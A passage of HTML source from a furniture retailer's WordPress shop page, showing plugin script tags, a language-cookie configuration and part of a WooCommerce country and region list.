/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/xc-woo-whatsapp-order/public/js/xc-woo-whatsapp-order-public.js?ver=1.1.1" id="xc-woo-whatsapp-order-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.6.9" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" id="trp-language-cookie-js-extra">
/* <![CDATA[ */
var trp_language_cookie_data = {"abs_home":"https://yatakhome.com","url_slugs":{"tr_TR":"tr_tr","en_US":"en","ar":"ar","ru_RU":"ru","de_CH_informal":"de","it_IT":"it"},"cookie_name":"trp_language","cookie_age":"30","cookie_path":"/","default_language":"tr_TR","publish_languages":["tr_TR","en_US","ar","ru_RU","de_CH_informal","it_IT"],"trp_ald_ajax_url":"https://yatakhome.com/wp-content/plugins/translatepress-business/add-ons-pro/automatic-language-detection/includes/trp-ald-ajax.php","detection_method":"browser-ip","popup_option":"popup","popup_type":"normal_popup","popup_textarea":"We've detected you might be speaking a different language. Do you want to change to:","popup_textarea_change_button":"Change Language","popup_textarea_close_button":"Close and do not switch language","iso_codes":{"tr_TR":"tr","en_US":"en","ar":"ar","ru_RU":"ru","de_CH_informal":"de","it_IT":"it"},"language_urls":{"tr_TR":"https://yatakhome.com/our-brands-furniture/","en_US":"https://yatakhome.com/en/our-brands-furniture/","ar":"https://yatakhome.com/ar/our-brands-furniture/","ru_RU":"https://yatakhome.com/ru/our-brands-furniture/","de_CH_informal":"https://yatakhome.com/de/our-brands-furniture/","it_IT":"https://yatakhome.com/it/our-brands-furniture/"},"english_name":{"tr_TR":"T\u00fcrk\u00e7e","en_US":"English","ar":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","ru_RU":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","de_CH_informal":"Deutsch (Schweiz, Du)","it_IT":"Italiano"},"is_iphone_user_check":""};
//# sourceURL=trp-language-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/translatepress-business/add-ons-pro/automatic-language-detection/assets/js/trp-language-cookie.js?ver=1.1.1" id="trp-language-cookie-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dibra\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokastra\",\"AL-06\":\"Kor\\u00e7a\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezha\",\"AL-10\":\"Shkodra\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlora\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre Rios\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"Rio Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australisches Hauptstadtterritorium\",\"NSW\":\"Neus\\u00fcdwales\",\"NT\":\"Nordterritorium\",\"QLD\":\"Queensland\",\"SA\":\"S\\u00fcdaustralien\",\"TAS\":\"Tasmanien\",\"VIC\":\"Victoria\",\"WA\":\"Westaustralien\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barisal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogra\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chittagong\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Comilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Region Sofia\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantik\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"Sao Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"Britisch-Kolumbien\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Neufundland und Labrador\",\"NT\":\"Nordwest-Territorien\",\"NS\":\"Neuschottland\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prinz-Edward-Insel\",\"QC\":\"Qu\\u00e9bec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Freiburg\",\"GE\":\"Genf\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Tessin\",\"UR\":\"Uri\",\"VS\":\"Wallis\",\"VD\":\"Waadt\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\/ \\u5c71\\u897f\",\"CN6\":\"Innere Mongolei \\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Distrito Capital\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s und Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bayern\",\"DE-BE\":\"Z\\u00fcrich\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Bern\",\"DE-HE\":\"Hessen\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Niedersachsen\",\"DE-NW\":\"Nordrhein-Westfalen\",\"DE-RP\":\"Rheinland-Pfalz\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Sachsen\",\"DE-ST\":\"Sachsen-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Th\\u00fcringen\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algier\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Assuan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Rotes Meer\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Kairo\",\"EGDK\":\"Dakahlija\",\"EGDT\":\"Damiette\",\"EGFYM\":\"Faijum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Gizeh\",\"EGIS\":\"Ismailia\",\"EGJS\":\"S\\u00fcd-Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr asch-Schaich\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minia\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matruh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqiya\",\"EGSIN\":\"Nord-Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Balearen\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Kantabrien\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Bizkaia\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Ostprovinz\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Nordprovinz\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Westprovinz\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"Ostmakedonien und Thrakien\",\"B\":\"Zentralmakedonien\",\"C\":\"Westmakedonien\",\"D\":\"Epirus\",\"E\":\"Thessalien\",\"F\":\"Ionische Inseln\",\"G\":\"Westgriechenland\",\"H\":\"Zentralgriechenland\",\"J\":\"Peloponnes\",\"K\":\"N\\u00f6rdliche \\u00c4g\\u00e4is\",\"L\":\"S\\u00fcdliche \\u00c4g\\u00e4is\",\"M\":\"Kreta\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Islas de la Bah\\u00eda\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CT\":\"Chhattisgarh\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HR\":\"Haryana\",\"HP\":\"Himachal Pradesh\",\"JK\":\"Jammu und Kashmir\",\"JH\":\"Jharkhand\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"MP\":\"Madhya 